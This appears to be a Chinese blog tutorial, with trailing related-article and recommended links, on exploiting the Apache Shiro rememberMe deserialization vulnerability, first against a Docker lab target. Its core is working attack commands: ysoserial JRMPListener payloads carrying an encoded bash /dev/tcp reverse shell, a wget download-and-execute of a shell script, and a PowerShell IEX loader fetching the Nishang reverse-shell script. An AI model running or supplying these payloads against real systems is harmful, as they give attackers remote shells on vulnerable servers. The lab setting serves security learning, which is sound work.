Shiro 反序列化漏洞利用

环境搭建

docker pull medicean/vulapps:s_shiro_1

docker run -d -p 80:8080 medicean/vulapps:s_shiro_1 # 80是指靶机端口,可随意修改

Windows安装模块:pip install pycryptodome

挖掘思路

判断漏洞





登录的时候发现 rememberMe 参数,判断是 shiro

(外网可以访问的情况下)利用在线POC进行验证:http://sbd.ximcx.cn/ShiroRce/



利用 Python POC 也可以检测:https://github.com/Medicean/VulApps/blob/master/s/shiro/1/poc.py

登录:http://admin.dnslog.link/ 账号:test 密码:123456

也可以使用在线的 dnslog 平台:http://www.dnslog.cn/ http://ceye.io/

可以修改他的 dnslog 地址,如果收到请求了说明漏洞存在

漏洞利用

Linux 直接反弹 shell



生成反弹shell命令:http://www.jackson-t.ca/runtime-exec-payloads.html

(VPS)监听



java -cp ysoserial.jar ysoserial.exploit.JRMPListener 5555 CommonsCollections2 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIyOC4xLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}'

注意:靶机是 CommonsCollections

2真实环境一般是:5,我也碰到过是3的,到时随机应变

利用POC生成Payload

PS:网上可以找到POC和工具,也有一些大佬写了python可以直接利用的,下面是手工利用方法

(VPS)监听端口,执行 Payload,就成功反弹 Shell 回来了



Linux 利用下载 shell 脚本进行反弹 shell

在服务器创建一个 shell.sh 脚本,开启 http

bash -i >& /dev/tcp/192.168.228.1/2333 0>&1



进行监听,利用 wget 进行下载,当然也可以使用 curl

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 5555 CommonsCollections2 'wget http://192.168.228.1/shell.sh -O /tmp/shell.sh'



执行 Payload,再次进行监听来执行 .sh 文件,同时服务器进行监听端口,等到shell反弹回来

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 5555 CommonsCollections2 'bash /tmp/shell.sh'

windows 利用 powershell 反弹 shell

java -cp ysoserial.jar ysoserial.exploit.JRMPListener 5555 CommonsCollections5 "powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.228.1 -port 2333"

本地环境搞了半天没成功,就不截图了。大概一样的操作,也可以下载下来执行。

文末

不懂代码,不懂分析,终究是个脚本小子啊。永远不知道文章会不会有下次更新,毕竟太菜和太懒了

Shiro 反序列化漏洞利用的更多相关文章

- Shiro反序列化漏洞利用汇总(Shiro-550+Shiro-721)

Apache Shiro是一个强大易用的Java安全框架,提供了认证.授权.加密和会话管理等功能.Shiro框架直观.易用,同时也能提供健壮的安全性. 文章目录: 1.Shiro rememberMe ...

- 应急响应--记录一次漏洞紧急处理中意外发现的挖矿木马(Shiro反序列化漏洞和ddg挖矿木马)

背景 某公司线上服务器意外发现一个Apache Shiro 反序列化漏洞,可以直接GetShell.出于做安全的谨慎,马上出现场应急,确认漏洞.该漏洞存在在cookie字段中的rememberMe字段 ...

- 一次关于shiro反序列化漏洞的思考

0x01前言 之前在我反序列化的那篇文章中(https://www.cnblogs.com/lcxblogs/p/13539535.html),简单说了一下反序列化漏洞,也提了一嘴常见的几种Java框 ...

- 【JavaWeb】CVE-2016-4437 Shiro反序列化漏洞分析及代码审计

Shiro反序列化漏洞分析及代码审计 漏洞简介 Apache Shiro是一个强大且易用的Java安全框架,执行身份验证.授权.密码和会话管理. Apache Shiro默认使用了CookieRe ...

- Apache Shiro反序列化漏洞复现

Apache Shiro反序列化漏洞复现 0x01 搭建环境 获取docker镜像 Docker pull medicean/vulapps:s_shiro_1 重启docker system res ...

- Apache Shiro 反序列化漏洞复现(CVE-2016-4437)

漏洞描述 Apache Shiro是一个Java安全框架,执行身份验证.授权.密码和会话管理.只要rememberMe的AES加密密钥泄露,无论shiro是什么版本都会导致反序列化漏洞. 漏洞原理 A ...

- CVE-2017-12149JBoss 反序列化漏洞利用

CVE-2017-12149 漏洞描述 互联网爆出JBOSSApplication Server反序列化命令执行漏洞(CVE-2017-12149),远程攻击者利用漏洞可在未经任何身份验证的服务器主机 ...

- CVE-2017-3248——WebLogic反序列化漏洞利用工具

著名的web中间件WebLogic被曝出之前的反序列化安全漏洞补丁存在绕过安全风险,用户更新补丁后,仍然存在被绕过成功执行远程命令攻击的情况,安全风险高,Oracle官方及时发布了最新补丁,修复了该漏 ...

- ThinkPHP v6.0.x 反序列化漏洞利用

前言: 上次做了成信大的安询杯第二届CTF比赛,遇到一个tp6的题,给了源码,目的是让通过pop链审计出反序列化漏洞. 这里总结一下tp6的反序列化漏洞的利用. 0x01环境搭建 现在tp新版本的官网 ...

随机推荐

- 洛谷 P2895 [USACO08FEB]Meteor Shower S (BFS)

题意:你刚开始位于坐标轴的\((0,0)\)点,一共有\(m\)颗流星砸向地面,每颗流星在\(t\)时砸到\((x,y)\)点,其四周上下左右也均有波及,你每秒可以向上下左右移动一个单位,问你是否可以 ...

- jackson学习之十(终篇):springboot整合(配置类)

欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...

- 记一次基于springboot+aop实现日志记录实战

1. 为什么要记录日志 好处: a. 可以对一些重要功能进行记录,方便以后跟踪是谁操作此功能的. b. 在操作某些功能时可能会发生异常,但每次出现异常我们想定位日志都要去服务器查看我们的日志.有了日志 ...

- HEXO版本控制与持续集成

主要解决了hexo发布文章的繁琐,以及本地资源丢失,更换电脑等情况的出现. 采用AppVeyor实现. 转自 https://formulahendry.github.io/2016/12/04/he ...

- 编写一个c函数,该函数给出一个字节中被置为1的位的个数

请编写一个c函数,该函数给出一个字节中被置为1的位的个数 #include <stdio.h> void fun(char ch) { int i; int temp; int count ...

- Bootstrap 中的 aria-label 和 aria-labelledby

正常情况下,form表单的input组件都有对应的label.当input组件获取到焦点时,屏幕阅读器会读出相应的label里的文本. <form> <div class=" ...

- mybatis(六)插件机制及分页插件原理

转载:https://www.cnblogs.com/wuzhenzhao/p/11120848.html MyBatis 通过提供插件机制,让我们可以根据自己的需要去增强MyBatis 的功能.需要 ...

- Spring(三) Spring IOC 初体验

Web IOC 容器初体验 我们还是从大家最熟悉的 DispatcherServlet 开始,我们最先想到的还是 DispatcherServlet 的 init() 方法.我们发现在 Dispath ...

- HDU 3341 Lost's revenge (AC自动机 + DP + 变进制/hash)题解

题意:给你些分数串,给你一个主串,主串每出现一个分数串加一分,要你重新排列主串,最多几分 思路:显然这里开$40^4$去状压内存不够.但是我们自己想想会发现根本不用开那么大,因为很多状态是废状压,不是 ...

- μC/OS-III---I笔记9---任务等待多个内核对象和任务内建信号量与消息队列

在一个任务等待多个内核对象在之前,信号量和消息队列的发布过程中都有等待多个内核对象判断的函数,所谓任务等待多个内核对象顾名思义就是一任务同时等待多个内核对象而被挂起,在USOC-III中一个任务等待多 ...